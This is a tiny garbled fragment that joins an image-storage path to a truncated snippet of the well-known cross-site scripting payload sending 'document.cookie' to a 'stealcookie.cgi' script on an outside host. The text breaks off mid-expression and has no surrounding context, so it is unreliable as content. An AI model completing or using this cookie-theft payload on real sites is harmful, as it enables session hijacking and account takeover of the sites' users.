 com/stealcookie.cgi?cookie= + escape(document.